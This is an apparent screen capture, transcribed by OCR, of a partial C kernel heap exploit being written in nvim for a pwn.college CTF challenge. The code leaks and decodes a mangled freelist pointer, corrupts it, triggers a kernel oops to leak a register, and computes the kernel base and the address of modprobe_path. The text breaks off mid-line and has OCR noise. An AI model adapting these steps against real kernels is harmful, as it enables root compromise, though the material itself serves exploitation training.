 uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
// We are purposely corrupting the next pointer
set_next_ptr(0xfffffffffff);
write_buf(fd);
// Now to do an oops
if (!fork()) {
open("/proc/kheap", O_RDWR);
open("/proc/kheap", O_RDWR);
while(1);
}
uint64_t MAGIC_CONSTANT = 0x1b08c20;
wait(NULL);
uint64_t r11_leak;
scanf("%llx", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
uint64_t modrobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
fd = open("/proc/kheap", O_RDWR);
open("/proc/kheap", O
do.c [+] 112,23-30 83%
-- INSERT --recording @k
[0] 1:nvim*Z 2:ssh- hacker@pwn.college